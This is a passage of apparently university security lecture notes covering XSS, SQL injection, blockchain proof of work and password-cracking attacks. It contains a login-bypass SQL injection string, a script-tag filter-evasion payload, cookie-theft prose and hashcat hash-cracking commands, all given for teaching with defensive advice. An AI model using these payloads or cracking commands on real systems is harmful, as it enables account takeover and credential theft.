Sending the victim’s cookie to attacker.com, using SOP’s exception on image integration. This is a form of code injection vulnerability. The same kind of XSS attacks can also be called ‘Stored’ rather than reflective. It is stored when the malicious input is essentially stored on the Website’s db, and then served to other clients upon demands. Forums were usually the main example of such stored XSS attacks. I.e., assume there exists a place where you can write a message that would then be displayed to other people. If the server lets you input javascript and does not check for it, then it could be executed to anyone visiting your post.
Remember: these problems are real and plague the Web. Never cause harm; never take advantage of them in the real world, even just for fun.
SQL Injections
Server-side usually use SQL databases to store and retrieve content efficiently. SQL is a domain-specific language (DSL) that requires careful handling of any input provided by the client, which is untrusted as part of the Web’s threat model.
SQL code and interactions with the database usually follows from a HTTP request sent by the client. The HTTP request may contain parameters used in the SQL query. Let’s have an example with an authentication form.
A user would fill a form and click the submit button to authenticate, which triggers the browser to send a HTTP POST request
POST /auth HTTP/1.1 email=bob@bobemail.com password=“BobPa$$word”
Service side, the database may have a user table which looks like the following:
| hashed_pwd | |
|---|---|
| bob@bobemail.com | AKjd54zsd…1azezer |
| alice@skynet.com | skdsqj46aa..Z5554aa |
The server may start to hash the provided password, and then issue the following query:
SELECT 1 FROM users WHERE email = '{email}' AND hashed_pwd = '{hpwd}' LIMIT
1;
This is vulnerable to a SQL injection where the user could input in the authentication form’s email the value (pay attention to the quote):
alice@skynet.com' OR '1' ='1
which would result in the following SQL query:
SELECT 1 FROM users WHERE email = 'alice@skynet.com' OR '1' = '1' AND hashed_pwd =
'{hpwd}' LIMIT 1;
This query would always return a user from the user table because the OR clause is always evaluated at true when the provided email exists in the database, allowing the attacker to potentially authenticate to any account. Note that this is an injection example among many possibilities that essentially depends on the type of SQL query being written by the server.
Sanitizing inputs
Any input received from a client is untrusted. The server must always
sanitized the inputs. Sanitizing inputs is not trivial. For example, if
the server is parsing inputs to check for a <script> tag, the user
could adapt the XSS attack example as follows:
<scr<script>ipt> ... </sc</script>ript>
which could result in <script> ... </script>.
Regarding SQL statements, the problem is generally well handled using parametrized queries from existing web frameworks (also called prepared statements). You should not try to attempt it yourself, but rather find the existing tooling to escape quotes, evaluate that the input matches the expected type (e.g., an email address, or a date). You’ll find more examples on the reading materials for this class.
Note that regarding SQL injections, using parametrized queries is the right way to go. The idea of that approach is to make SQL compiles the query (prepare it) before receiving the user input, such that the user input cannot modify the query. Every serious SQL library supports parametrized query.
An overview of Blockchain, Bitcoin and digital currency
Digital Currency
Digital currencies group many different forms of money and payment systems sharing the property to be managed and exchanged from computers, mostly over the Internet. We may have a simplified model to reason on a currency. We need a few properties to have a receptacle of value that can act as a currency:
- We need the ability to create an account which can store value.
- If Alice creates an account, only Alice can manage it. In particular Bob cannot perform actions using Alice’s bank account. This property is already difficult to obtain: the account is usually a service exposed by a third-party to Alice, and this third-party has a potential control over Alice’s account. In the real world, Alice is protected from the third-party by laws and regulations that limits the third-party to act arbitrarily or face legal repercussions.
- We need the ability to transfer value from an account to another.
- We cannot transfer more value than what we have.
These properties are mixing functional design goals and security guarantees. In the banking system we’re used to know as citizens, security is enforced by a trusted third-party almighty over our account balance. The bank is the trusted third-party, and unless we transfer value from our bank account to fiat currency (another form of currency!), we have no guaranteed control over it, technically speaking (we have legal guarantees only).
Since modern cryptography arose, ideas were proposed to give citizens more control over their own money in the digital world. The first cryptography-based digital currencies dates from the 80ies, and were called e-cash. David Chaum designed the first Untraceable Payment System to copy the property of fiat currency exchange, but over the digital world. The design however still relies on a trusted third-party for running the payment protocol and applying the desired transfers. However, moving funds requires a cryptographic (with blinded recipient) signature from the account owner, so technically, the bank cannot move funds by itself in e-cash based system: it needs assistance from the owner.
Identity & authenticity
Identity and authenticity are related but sometimes obscure for the end user to understand the guarantee we may have for a given displayed identity. For example, if you receive an email from an address: firstname.lastname@unamur.be, there is no guarantee that the identity owner wrote it. The email protocol does not force authentication of identities for sending emails. The same goes if you receive a network packet from an IP address. There is not guarantee the packet was issued really from the claimed IP address; IP does not support authentication.
In general, we don’t want to give malicious users the ability to pretend to be someone else. It is a defect of many Computer systems built in the past and maintained for backward-compatibility. For money transfer, it is relatively obvious that we don’t want to give such a capability to malicious users. One approach to do this is to try to have self-authenticated identities. That is, receiving from a given identity implies that only this identity could have produced it. How can we do that?
Remember Asymmetric Cryptography from Chapter 4. We discussed generation of pairs of public key (\(pk\)) and secret key (\(sk\)) together linked by an intractable problem that prevents anyone with knowledge of the public key to perform operations that only the private key allows. Therefore, one could generate a pair (\(pk, sk\)) and sets its public identity as \(pk\). When \(pk_{Alice}\) interacts with the outside world, she then can prove to be the owner of the identity by signing messages with her private key. Anybody with knowledge that \(pk_{Alice}\) is Alice (remember that \(pk_{Alice}\) is just a number belonging to a group \(\mathbb{G}\)) can then verify the signature using Alice’s identity directly.
Digital Transactions
If Alice wants to transfer money to someone else, Alice could for example write the message:
“\(pk_{Alice}\) transfers 42.322 Coins to \(pk_{Bob}\)”.
and signs it with \(sk_{Alice}\). Everybody can verify using \(pk_{Alice}\) that the transaction order has been signed by Alice, and thanks to the unforgeability property of the digital signature, only the holder of \(sk_{Alice}\) can produce such a signature.
Tracking Balance
“We cannot transfer more value than what we have”. This property requires more than just signatures and asymmetric cryptography. The signature only guarantees that the signed message has been indeed produced by the secret key owner, but we do not trust the secret key owner to have enough money to make the transfer.
The simple approach to solve this problem is to establish a trusted third-party that would track each message “\(pk_{user1}\) transferred X Coins to \(pk_{user2}\)” and write them into a ledger. You could picture this ledger as a simple book where each line contains a transaction. Going through all the book, following each transaction update the state of accounts.
\( Pk_{user42} \) transfers 499 coins to \( Pk_{user110} \). Signed with \( user42 \)'s key.
The trusted third-party would know the account balance by going through the ledger what is the status of, say, Alice’s account. Upon receiving a transfer order, the trusted third-party would check the balance and accept the transaction or refuse it. If the trusted third-party accepts it, it is added to its ledger, otherwise, the transaction is denied.
One problem with that approach is that, while the bank isn’t able to move Alice’s fund, or create transactions on Alice’s behalf, the bank may be able to manipulate the ledger after-the-fact and eventually deny to Alice the existence of some incoming or outgoing transactions. That is, the state of the ledger is dependent of the third-party. This one problem could be addressed by specific data structures involving usage of cryptography. The properties that we may seek for this ledger could be:
- Append-only. We can only add new transactions.
- Securely immutable data. We cannot change existing past entries, and this is ensured by cryptography primitives.
- Public. Everybody can see the ledger and ensure that the two above properties are verified, using cryptography.
Research has solved this problem with a body of literature called append-only logs. A hash chain is a simple data structure having the required properties, but other structures do exist as well (mostly trees).
Hash Chains
Let’s label a transaction as TX, a signature as \(\sigma \) that
contains the output of a cryptography sign algorithm over TX, the
output of cryptographic hash function Hash, we can
define a block with the following content:
The block contains information about the transaction, like a one-liner on the previous trusted third-party ledger, but this time the block also “commits” to the history of the ledger by storing a hash of the previous block, itself storing a hash value of the previous block. This is a hash chain, with contextual information next to each hash.
With this form of data structure, we can have the central authority (the bank) write transactions into the hash chain. We can have clients download or even exchange blocks in peer-to-peer and let them verify that the blocks are correct by recomputing their claimed position in the hash chain. The properties of cryptographic hash function guarantee (see Chapter 4) that the bank or other parties cannot replace existing blocks that were shared to everyone without being detected.
Assume Alice receives a block B. Alice would first verify the bank’s
signature using the signature scheme’s verify algorithm
verify(Pk_{Bank}, B.TX, B.signature_bank) ?= true , and then checks
whether the block correctly inserts in her view of the hash chain by:
- Verifying that no other valid block exist at position \(i \). Such event could indicate that the bank is trying to rewrite the history by forking the existing chain at position \(i\), i.e., creating a new hash chain from position \(i\).
- Verifying \(H(Block_{i-1}) == B.previous\_block\_hash\) by recomputing the hash value of Block at position \(i-1\).
An interesting property of the hash chain is that, if you receive the last block from a trusted source, you can verify that the whole chain is correct by hashing the blocks up to finding the same hash value than the one contained in the received trusted block.
Blockchain != Hashchain
So far we discussed a centralized trusted third-party, and improved the system up to the point where we can check that the centralized party is correctly performing its task, but we are still dependent from it. In terms of system security, we may see this central party as a single point of failure. If the central party stops doing its work, the whole system stops.
Distributed Consensus
The trusted centralized third-party has an authoritative power on whether or not it includes some transaction, since it is the central party that produces the blocks and makes them available. If we want to move away from a central power, we need a method to have an agreement among different parties on how to add a block to the chain, in which order and what transaction is added. This agreement is also called a consensus algorithm; there are many consensus algorithms, with different liveness, safety and security properties. In the case of a monetary system, we may assume that any party is potentially malicious, and we need a consensus algorithm that resists a malicious identity, as well as a group of malicious identities. This last bit is really challenging; we call this sort of collective attack a Sybil attack: the group of identities can be different people, but also a single individual generating many identities, since an identity is defined by a public key, and the adversary can generate as many pairs of secret keys and public keys as they wish. Remember, an asymmetric cryptosystem has a \(Gen\) algorithm to generate a pair (\(pk, sk\)). These algorithms are fast, and can generate hundreds of pairs of keys per CPU core per second.
Proof of Work
The best known algorithm security-wise to defend against Sybil, while allowing all the participating members to agree on the hash chain ordering problem and transaction selection problem, is the Proof of Work (PoW). The PoW algorithm provides an asymmetry in the work needed to build a block, and the work needed to verify that a block is correctly built. Building a block is expensive, and the expected amount of CPU work to successfully build one can be controlled by a global network parameter linked to the underlying PoW algorithm. However, verifying the validity of the proof of work is immediate. We’ll discuss one example of PoW algorithm below.
The name, “Proof of Work”, may be misleading. The fundamental idea is not to prove that some user did some computational work, but to deter manipulation of the hash chain by establishing a minimum amount of computational power to be able to do so. The security of the resulting chain would then depend on whether this assumption holds. So, importantly, if you see a system with a consensus algorithm involving a proof of work, its usage may only be justified if Sybil attacks are a threat to the system. If it is not the case (e.g., because the system force authentication by a central party), then doing a PoW is pure nonsense to its finest form: technical misunderstanding, or worse, an overhyped tech mistreated as a social progress.
To exemplify a proof of work algorithm, we modify the previous block
definition by removing the bank’s signature (there is no bank anymore)
and adding a nonce value, and a constraint on the previous hash block
from a global parameter. Nonce is short for “number once”, and is
generally used in cryptographic systems as a value that is guaranteed to
appear only once. In blockchains, think of the nonce rather as an
integer that is probabilistically likely to appear once. Our Block
definition becomes:
The constraint on the previous hash block is that the hash value of the previous blocks must start by \(n\) bits to zero. We can influence the result of the hash computation by selecting the nonce, which is a simple integer value in a large range. There we have our Proof of Work, which consists of finding an integer and setting it in the block such that its hash fulfills the constraint starting of \(n \) bits at value 0.
function solve_block(B) {
nonce = rand(0, 2^64)
B.nonce = nonce
while !hash_starts_with_n_zeroes(H(B)) {
nonce++
B.nonce = nonce
}
return B
}
In this simple solve_block function, the cost of solving a block
depends on the probability to find a nonce that results in the desired
hash. As per the properties of a cryptographic hash function, any
modification of the input leads to another output value taken uniformly
at random in the output space (but deterministic).
We may model this problem as a Bernoulli trial; that is, a random experiment with two possible outcomes, either a valid is found, or no valid hash is found. Let \(p\) the probability of success, i.e., we obtain of valid hash, and \(q\) the probability of failure. Clearly, \(q\) is \(p\)’s complementary: \( q = 1 - p \). From a Bernoulli trial, we may derive what is called a binomial experiment, which consists of a series of \(n\) statistically independent Bernoulli trials (that is, the occurrence of one Bernoulli trial does not affect the occurrence of another) each with a probability of success \(p\). The pseudocode above can be modelled as a random variable corresponding to a binomial experiment with a probability of success influenced by the number of prepended zeroes. We usually note such a binomial experiment \(X \sim B(n, p)\), and we can compute the probability of \(k\) successes in the experiment \(B(n, p)\) by:
$$ Pr[X = k] = \binom{n}{k}p^kq^{n-k} = \frac{n!}{k!(n-k)!}p^kq^{n-k} $$
We are interested in a single success, i.e., \(k = 1 \) for \(n\) tries that corresponds to the number of loop iterations within the algorithm until a success is found. The expected value of this probability function is given by \(E[X]\), which follows the sum of the expected value of each Bernoulli trial (hence \(p + p + p\) … \(n\) times), so we have:
$$ E[X] = np $$
Let’s assume we want our Hash output to starts by 26 bits set to 0. Since the probability that each bit is 0 is independent, the probability that the first 26 bits are 0s is given by \( (1/2)^{26} \). That’s our \(p\) value. This means we would need to run the loop \( 2^{26} \) times to find a single matching hash in expectation.
But are we not too conservative asking for a single success? We might rather be interested in the probability of at least one success, that is we run our algorithm for \(n\) iterations, and we are wondering how many successes we can get: 1, 2, 3, 4, … more than 1 is still valid. We can express this random variable as follows:
$$ Pr[X >= 1] = 1 - Pr[X = 0] = 1 - q^n $$
This random variable is still a binomial; we can take the cumulative probability function with respect to \(n\), which would show how the probability to find at least one valid hash increases with the choice of \(n\).
You may test it using the following naive Rust implementation:
use clap::Parser;
use rand::prelude::*;
use sha2::{Digest, Sha256};
#[derive(Debug)]
struct Block {
miner: String,
nonce: u64,
transaction: String,
}
impl Block {
/// Naive implementation finding a nonce such that the block hashes (using SHA256)
/// to any value starting with a number zeroes at least equal to 'difficulty'.
fn solve_block(&mut self, difficulty: u8) -> Vec<u8> {
let mut rng = rand::rng();
self.nonce = rng.random();
let mut hash = Sha256::new()
.chain_update(&self.miner)
.chain_update(self.nonce.to_le_bytes())
.chain_update(&self.transaction)
.finalize();
let init = self.nonce;
while !leading_zeros(hash.as_slice(), difficulty) {
self.nonce += 1;
hash = Sha256::new()
.chain_update(&self.miner)
.chain_update(self.nonce.to_le_bytes())
.chain_update(&self.transaction)
.finalize()
}
println!("Loop iteration: {}", self.nonce - init);
hash.to_vec()
}
}
fn leading_zeros(hash: &[u8], difficulty: u8) -> bool {
let intermediate: [u8; 8] = hash[0..8].try_into().expect("conversion");
let prefix: u64 = u64::from_be_bytes(intermediate);
prefix.leading_zeros() >= difficulty as u32
}
#[derive(Parser)]
#[command(version, about, long_about = None)]
struct Args {
#[arg(short, default_value_t = 10)]
diff: u8,
}
fn main() {
let args = Args::parse();
let mut block = Block {
miner: "Frochet".to_string(),
nonce: 0,
transaction: "Frochet pays 42 coincoincoin to Bob".to_string(),
};
let hash = block.solve_block(args.diff);
println!(
"Solved block: {:?}, with hash {:?}",
block,
hash.iter()
.map(|elem| format!("{:08b}", elem))
.collect::<String>()
);
}The position choice of the zeroes, and even the fact that we choose 0
is arbitrary. We could have said that the hash value finishes by \(n\)
bits set to 1, this would be computationally equivalent to build a
block.
Incentive mechanism
The proof of work supports everyone to add a block to the chain by finding a correct nonce. Why would anyone invest CPU time to find the winning ticket? Especially, to resist Sybil attack, the number of zeroes at the beginning of the resulting hash value should be high (the higher the better) such that no adversary has enough computational capabilities to modify the history of the chain.
How could the adversary modify the chain of size \(n\)? The adversary can add blocks and fork the chain at any position \(i\) forking it by publishing a block that solves the proof of work at position \(i+1\) and then building a largest chain faster than the pre-existing chain is growing. Once the attacker publishes blocks creating a new bigger chain forking at position \(i\) to \(m\) where \(m > n\), honest network members would always follow protocol and add blocks to the largest chain, hence abandoning the previous chain, revoking instantly all transactions from blocks \(i+1\) to \(n\) of the previous chain, modifying the balance of every account that operated movement on the initial chain.
b0----b1----b2----...----bi---bi+1-----...----bn (initial chain)
\
\
\--bai+1---bai+2----...----bam (forked chain)
Typically, we would define the main chain as the chain that cumulates the most CPU work which is the “longest” chain in our simple design, although keep in mind that within a real blockchain protocol, this notion of “longest” is a little more complex than just the number of blocks.
What motivates the honest members of the network to add blocks to the
chain? What is the incentive? Currently nothing but intrinsic
motivations to participate and have a distributed system. This would
likely not be enough in the real world to outrun the adversary in terms
of cumulated CPU power. We can easily add extrinsic motivations to
intrinsic ones with money, and then expect people to add blocks either
for money, for personal reasons, or for both. To add motivations for
money, we again extend our block definition and add what we could label
as a miner: the identity that generates the block, as well as a
monetary creation transaction order that creates coin from thin air
and transfers it to the miner identity.
TX2 could be a simple message “X coins created and allocated to \(PK_{miner}\)”. It does not need to be signed by anyone since attempting to modify the transaction would automatically fork the chain.
Bitcoin
What we designed so far is essentially a simplified version of Bitcoin. Our current limitations are essentially the following:
- There is only one transaction per block (two if we count the money creation).
- There is no monetary creation policy (it is a fixed value leading potentially to infinite money if we have an infinite chain).
- There is no policy to select transactions, nor a protocol to let everyone knows about pending transactions.
- The proof of work difficulty adjustment is not defined. We need one to adapt to surge/decrease of mining power.
- Everyone has to download the full chain – we defined no hierarchy.
- Some of the information is redundant (e.g., miner’s identity contained again in TX2).
Bitcoin is essentially a more complete protocol than our straw man
approach, solving these limitations. However, Some of these limitations
are only partially addressed in the real Bitcoin protocol. For example,
Bitcoin can store a limited amount of transactions on a block, organized
in a data structure called a Merkle Tree. The choice of the data
structure is linked to the performance and security guarantees it
provides when dealing with transactions contained in a block. But
overall, Bitcoin decided to stick to a particular block size limiting
the amount of transactions that can be propagated in a block. To address
the Sybil attack problem, Bitcoin dynamically adjust the difficulty of
the proof of work such that the whole network hashing power combined can
mine one block every 10 minutes in expectation. There is simple
probability and statistic behind the adjustment logic to enforce such
a behavior, based on observing how many blocks were added to the chain
in the recent past. Therefore, the limited block size combined with an
expectation of 1 block every 10 minutes defines the transactional
throughput that the bitcoin network is capable to perform. Needless to
say, this throughput is very slow with about 5 transactions per second
on average, making the protocol practically unusable for anyone else
than a minor fraction of the population adepts of financial speculation
and/or libertarian ideologies.
As far as research has been going, we are still unable to produce a secure distributed payment system that can scale to the point real world usage by common people is possible. Moreover, it only consider the throughput problem. Other properties of Bitcoin and other cryptocurrencies are questionable for a base payment layer in the society, due to its absence of trusted third-party that is as well useful to derive defenses against scammers and protecting vulnerable people. Do we want to live in world in which we can’t trust anyone but ourself?
Blockchain misconceptions
What we have covered so far should allow you to understand why some applications of blockchains may not have much sense.
-
Blockchains without cryptocurrencies. If we remove the cryptocurrency creation and management from the blockchain, we remove the extrinsic motivation to perform the proof of work. This proof of work is what prevents Sybil attacks and its strength depends solely on network’s members participation. Without the cryptocurrency attached to the blockchain, it is unlikely a Sybil-resistant distributed consensus would be achievable.
-
Blockchains as a certification service. The diplomas certified in a blockchain is a regular use case brought up by blockchain aficionados. However the value of a diplomas inherently depends from the value we perceive from a trusted third-party: the issuer. The blockchain has no control over that aspect; we’re better off simply having the diplomas available online and signed by the trusted third-party, without costly proof of work in the process, as it brings no added value.
Certification is inherently linked to the concept of authority; blockchain has authority only for what is conceptually inherent to the blockchain itself (e.g., the state of an account defined from all the transactions within the blockchain), not for anything within the real world. It is not because, say, we certify in the blockchain that the Golf of Mexico is called the Golf of America that suddenly all the world agrees that it is truth. No, the “truth” within a blockchain only applies to the resulting state read from all block transactions; nothing is inherently true to anything attached to these transactions.
-
Blockchain is the solution if you need immutability. No. Cryptography provides the necessary tools to create immutable data structures. There are many variants with performance and security trade-offs. Blockchain is a solution when no system users share any common trusted third-party. Besides financial transactions, it is unclear any other real world use case may have such a severe threat model.
More details may be read (in French) in this article.
Identification Protocols
Identification protocols serve a fundamental security concern: proving that we are indeed the identity that we claim to be. This is a difficult problem when going beyond theoretical and mathematical aspects. Indeed, identity protocols can be understood as a mean for gaining a privilege using some secret. The protocol must support conflicting properties to be usable in the real-world:
- It should be complete. If the interaction is honest, it works out as it is supposed to be.
- It should be sound. If someone does not own the secret, it cannot use the claimed identity. That is, the relying party would not validate the interaction.
- It should be user-friendly. Identification protocols should be for everyone, independently of age, educational background, gender or intellectual performance.
Having these three properties together is challenging and still an open problem. Before discussing concrete examples, Let’s abstract and define identification protocols:
An identification protocol is a triplet of algorithms \( \mathcal{I} = (G, P, V) \) where:
- \( G \) is a probabilistic key generation algorithm. It takes in
input a security parameter \( \lambda \) and outputs \( (sk, vk)
\).
- sk is called secret key
- vk is called verification key
- \( P \) is called the prover and takes as input a secret key \( sk \) and outputs an identity proof.
- \( V \) is called the verifier and takes as input a verification key \( vk \) and outputs either accept or reject.
Modeling the Attacker
There are many ways in which things can go wrong in such a protocol. To define meaning for the word “security” of our identification protocol, we need to precise the attacker’s capability. We start with minimal capability: we assume the attacker gets at some point all information that the Verifier is having and may use it to pass the protocol’s verifier algorithm upon a given identity. This model essentially captures a real-world compromise and exfiltration of a server’s database. We assume it happens once, and that all data that the server was storing is now also within the hands of the attacker. Our goal is to make sure that the protocol resists such an attacker.
A tale of password protocols
Our goal is to reason on the security of the identification protocol given the model we have for our attacker. We’ll define first a simple instance of an identification protocol and we’ll try to formally define the security notion. That is, we want to know when our protocol instance is considered broken and when it is not.
A first password protocol (v0.1)
We start by instantiating an identification protocol \( \mathcal{I} = (G, P, V) \) using a password as a secret key. We define the three algorithms \( G, P \) and \( V \):
- \( G:= (sk, vk) = (pwd, pwd) \overset{R}{\leftarrow} G() \)
That is, we define the algorithm \( G \) as a random password generator which outputs the same value for \( sk \) and \( vk \).
-
\( P \) takes on input \( sk \), and \( V \) takes on input \( vk \). They interact as follows:
- \( P \) sends \( pwd \) to \( V \)
- \( V \) outputs accept if \( pwd == vk \), or outputs rejects.
The interaction can be visualized as follows, with an alternative response from the Verifier depending on the result of the verification:
sequenceDiagram
participant P as Prover (P)
participant V as Verifier (V)
Note over P: sk = pwd
Note over V: vk = pwd
P->>V: send(pwd)
alt pwd == vk
V-->>P: accept
else pwd != vk
V-->>P: reject
end
Now if the Verifier was compromised, well it is rather obvious that we have a problem. How can we define this security problem more formally such that we do not need to rely on intuition?
Defining the Protocol’s security
To define security, we rely on an Attack Game definition. Attack games are usually seen to model security for cryptographic constructions. They capture the interaction between entities modelling real-world interactions. We have a challenger playing the protocol honestly and which the Adversary is being challenged to break the security property. At the end of the interaction, we measure how likely the adversary is able to pass the challenge; this defines the success probability of the adversary. We could then define the security of the scheme on this probability of success, which we want it be close to 0 to be “secure”.
For our password protocol, the attack game unfolds as follows:
sequenceDiagram
participant C as Challenger
participant A as Adversary
C->>C: (sk, vk) ← G()
Note over C: keep vk
C->>A: send vk (database compromise)
A->>A: compute pwd* from vk
A->>C: send(pwd*)
alt pwd* == vk
C-->>A: accept (adversary wins)
else pwd* != vk
C-->>A: reject (adversary loses)
end
We define the quantity \( VCadv[\mathcal{I}, \mathcal{A}] \) as the probability for the adversary running algorithm \( \mathcal{A} \) against protocol \( \mathcal{I} \) to make the challenger accept. We will say that \( \mathcal{I} \) is secure against verifier compromise attack if \( VCadv[\mathcal{I}, \mathcal{A}] \) is negligible.
Looking at the attack game’s instantiation for our password protocol \( \mathcal{I} = v0.1\), it is obvious that the adversary succeeds with probability \(1\) Therefore, it means that this instance is insecure against a verifier compromise. How can we improve our protocol?
A second Password protocol (v0.2)
We update our key generation algorithm of protocol v0.1 using a cryptographic hash function, we have:
- \( G:= (sk, vk) = (pwd \overset{R}{\leftarrow} G(), H(pwd)) \)
The prover algorithm \( P \) stays unchanged, but we have to modify \( V \):
- \( V \) outputs accept if \( H(pwd) == vk \), or outputs rejects.
Remember that a cryptographic hash function is one-way, has second-preimage resistance and is collision-resistant. So, the adversary compromising the server’s database would obtain hash values instead of passwords. These hashes do not depend on any key that could have been compromised as well, and should not be reversible.
Security analysis
Assuming the hashing function is one-way, we can derive the following theorem
Theorem: Supposing a hash function: \( H: \mathcal{P} \rightarrow \mathcal{Y} \) is one-way. Then the identification protocol \( \mathcal{I}_{v0.2} \) is secure against a verifier compromise.
There is however a subtlety with this theorem: how likely is that our hash is one-way? Sure\ it depends first on the fact that the algorithm must be a cryptographic hash, but it is sadly not a sufficient condition. The adversary could break the one-wayness of the hashing function by testing some value \( \in \mathcal{P} \), computing its hash, and checking whether the hashed value matches what we have obtained from the compromised server. How likely is that to happen?
If you look at the definition of \( \mathcal{I_{v0.2}} \), it depends on the generation algorithm. If the generation algorithm produces “weak passwords”, e.g., words from the dictionary, then the enumeration is trivial for a computer, the one-wayness cannot hold and so thus the security cannot hold.
The theorem holds if \( G \) produces strong passwords, i.e., if it produces value randomly from a set large enough, e.g., at least 80 bits of information; meaning it is large enough to have \( 2^{80} \) possibilities. Who/what is \( G \) in the real worlds? It depends. Sometimes, it is us! We pick a password ourselves, and we’re terrible at it. Our mind is not wired for this, we cannot pick truly randomly 15+ characters each time we need a password, and remember it. For example, if you pick a word existing within the dictionary and a few numbers, you’re likely to have selected a choice from a set whose size is just beyond a few millions of options, and this would not be one-way.
We can use tools to help, like encrypted password vaults. These are program one can store encrypted computer-assisted randomly generated strings. We don’t need to remember them if we can unlock the vault each time we need one of these passwords. Usually it means we need to remember one long string of random characters, and never use it anywhere else than for locally decrypting the vault.
Still, it could be interesting to have better intuition on typically how long a password should be, and what kind of attacks exist to revert a non-invertible function such as a cryptographic hash algorithm.
Attacking password protocol(s)
Understanding offense capabilities is sometimes necessary to design proper defense capabilities, especially when we cannot formally guarantee non-misuse. In the case of our password protocol, misuse would mean generating a password that isn’t strong.
Bruteforce
A bruteforce is the simplest form of computer-based attack: it simply
explore the range of possible candidates until the right value is found.
The success of this approach depends both on the size of the range, and
on the speed of the bruteforce itself. Searching within a pre-defined
range is straightforward to parallelize: similarly to the blockchain
project searching within the nonce space for a block candidate,
searching a password candidate can be split among logical threads, or
graphical cores by splitting the search space among all logical compute
available. hashcat is an open-source program for password recovery, it
supports tons of different hashing functions, encoding and modes to
bruteforce the desired space. To have a rough idea of how fast it is
possible to reverse a hash, we can do as follows:
First, generate a hashed value:
printf "azerty1" | md5sum | cut -d ' ' -f1 > example.hash
Then run hashcat on this example:
hashcat -a 3 -m 0 -O -1 \?l\?d example.hash \?1\?1\?1\?1\?1\?1\?1
The program would output statistics and progress on search. On my setup, I am seeing 89913.8 MH/s, so about 90 billions attempts per second against md5. This is fast, but regarding md5, collisions can be found in about \( 2^{16} \) effort independently of the input space with known techniques, it is not a cryptographic hash function and should not be used.
What about SHA-256? SHA-256 is the current recommended cryptographic hash for general purpose.
printf "azerty1" | sha256sum | cut -d ' ' -f1 > example2.hash
hashcat -a 3 -m 1400 -O -1 \?l\?d example2.hash \?1\?1\?1\?1\?1\?1\?1
This time, I am seeing 11707.3 MH/s for bruteforcing, somewhat showing that running SHA-256 is nine times more expensive for my hardware than md5. This still allows me to bruteforce the search space pretty quickly. Indeed, 7 characters in the charset [a-z;0-9] is \( 36^7 \) possibilities which can still be searched in a few seconds since it is about 70 billions possibilities. We could increase the length of the password, until bruteforce is unusable. Since increasing the length of the password exponentially increases the search space, the bruteforce is becoming quickly much harder to perform. It is a \(O(N)\) algorithm with \( N \) the size of the search space.
Dictionary Attack
Conceptually, the idea is trying passwords that are most likely, composed of words, numbers or symbols placed as humans usually place them. We fully store pairs of (hash(value), value) for all values within the space we consider. Accessing the dictionary to verify whether a given hash belongs is \( O(1) \), but at the cost of \( O(N) \) memory. Similarly to the bruteforce, beyond a certain size of N, this becomes unmanageable.
Time-memory Trade-off (TMTO)
The fundamental issue with the Bruteforce and Dictionary attacks is that they fully use a single resource, either compute or memory. But we have both at our disposal. A time-memory tradeoff algorithm, as its name implies, is a technique that would allow to reverse a non-invertible function taking advantage of both resources to extend the search space to potentially larger \( N \). They work in two phases: a pre-computation phase, and an online phase.
-
The pre-computation phase is designed to produce data aimed at speeding-up the search in the online-phase, such that that speed-up is available for each reversing attempt. That is, if one had 10 hashes to reverse, the speed-up would be for each of these reverse attempts. If there is only a single hash hash to reverse, then pre-computing + online phase is no better than a bruteforce in terms of compute.
-
The online phase: This phase takes a value to reverse, and the memory computed during the pre-computation phase, and begins the search. The algorithm may not necessarily succeed in finding the pre-image; i.e., it can terminate without exploring the whole space, and miss the target. The reason for this is that it depends on whether the pre-computation phase is able to capture the whole space, and as we will discuss, this isn’t easy.
Hellman Tables
Let’s assume we want to reverse a function \( f: X \rightarrow Y \) such that \( y = f(x) \) but computing \( f^{-1}(y) = x \) is computationally hard. To simplify the presentation of the TMTO algorithms, we assume that \( X = Y \), that is the function takes element and output elements from the same set.
Table Preprocessing
The goal of the pre-processing phase is to explore the space of candidate values and save some of them in a way the search algorithm within the online phase will be speed-up by a factor \( m \). You can think of the pre-processing phase as building a mental palace where we generate (most of) the space of candidate values with a way to connect them to the values we save. Then the online phase will use the saved value to navigate through the mental palace and find the reversed hash. Note that this is an image, it is not exactly how it works.
We start by generating \( m \) distinct values \( x_i \) randomly from the function’s input space \( X \). For each of these \( x_i \) values, we build a chain of size \( t \) applying function \( f(\cdot) \) \( t \) times. For each chain, we end up to a pair of values \( (x_i, y_{it}) \) where \( x_i \) is the start of the \( i_{th} \) chain and \( y_{it} \) the final application of function \( f(\cdot) \)
flowchart LR
subgraph XSpace ["<b>X</b> (input space)"]
direction TB
subgraph C1 ["<i>Chain 1</i>"]
direction TB
s1["● x<sub>1</sub>"] -->|"f()"| n11["y<sub>11</sub>"] -->|"f()"| n12["y<sub>12</sub>"] -->|"f()"| e1["● y<sub>1t</sub>"]
end
subgraph C2 ["<i>Chain 2</i>"]
direction TB
s2["● x<sub>2</sub>"] -->|"f()"| n21["y<sub>21</sub>"] -->|"f()"| n22["y<sub>22</sub>"] -->|"f()"| e2["● y<sub>2t</sub>"]
end
subgraph C3 ["<i>Chain m</i>"]
direction TB
s3["● x<sub>m</sub>"] -->|"f()"| n31["y<sub>m1</sub>"] -->|"f()"| n32["⋮"] -->|"f()"| e3["● y<sub>mt</sub>"]
end
end
style XSpace fill:transparent,stroke:currentColor,stroke-width:2px,stroke-dasharray: 5 5
style C1 fill:none,stroke:none
style C2 fill:none,stroke:none
style C3 fill:none,stroke:none
linkStyle 0,1,2,3,4,5,6,7,8 stroke:currentColor,stroke-width:1.5px
subgraph Table ["O(m) storage"]
direction TB
T1["(x<sub>1</sub>, y<sub>1t</sub>)"]
T2["(x<sub>2</sub>, y<sub>2t</sub>)"]
T3["(⋮, ⋮)"]
Tm["(x<sub>m</sub>, y<sub>mt</sub>)"]
end
style Table fill:transparent,stroke:currentColor,stroke-width:2px
e1 -.-> T1
e2 -.-> T2
e3 -.-> Tm
linkStyle 9,10,11 stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
Figure: Hellman Table Preprocessing. \( m \) chains of length \( t \). Each chain starts at a random \( x_i \) and iterates \( f(\cdot) \) \( t \) times. Only the \( m \) start-end pairs are stored, giving \( O(m) \) space to cover \( O(m \cdot t) \) candidate values. Figure generated with Qwen3.6-27B on local hardware.
Observe that generating and covering the whole space would depend on the choice of \( m \), \( t \), and from \( f(\cdot) \)’s properties. We can assume it to be uniformly random on its output. However, there is no guarantee that whole space can be covered, and no guarantee that each element within this table is unique.
Table Online Phase
